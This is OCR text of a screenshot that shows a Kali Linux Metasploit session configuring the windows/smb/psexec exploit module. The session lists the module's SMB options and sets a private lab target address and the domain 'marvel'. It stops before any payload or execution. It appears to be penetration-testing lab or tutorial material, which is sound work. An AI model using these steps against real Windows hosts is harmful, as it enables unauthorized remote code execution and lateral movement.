 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
msf5 > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal
read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) > set rhosts 192.168.202.134
rhosts => 192.168.202.134
msf5 exploit(windows/smb/psexec) > set smbdomain marvel
smbdomain => marvel
msf5 exploit(windows/smb/psexec) >